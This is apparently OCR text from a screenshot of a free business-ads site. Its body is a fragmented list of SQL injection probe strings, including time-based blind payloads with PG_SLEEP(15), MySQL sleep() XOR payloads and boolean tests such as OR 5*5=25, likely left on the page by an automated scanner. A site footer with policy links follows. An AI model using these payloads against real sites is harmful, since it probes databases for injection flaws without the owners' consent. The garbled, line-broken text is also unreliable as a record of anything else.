
1-1)) OR 438=
-1" OR 5*5=26 or
(SELECT 438 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1 OR 977=(SELECT
977 FROM
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
10"XOR(1*if(now()=sysdate(),sleep(15),0
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
About
Terms of Service
Disclaimer and Liability
Privacy Policy
API
© 2026 - Business Ads For Free